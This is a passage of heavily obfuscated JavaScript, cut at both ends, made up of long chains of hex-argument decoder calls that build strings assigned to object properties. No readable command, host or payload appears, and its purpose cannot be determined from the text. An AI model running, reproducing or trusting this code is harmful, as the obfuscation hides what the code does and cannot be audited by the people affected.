0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x16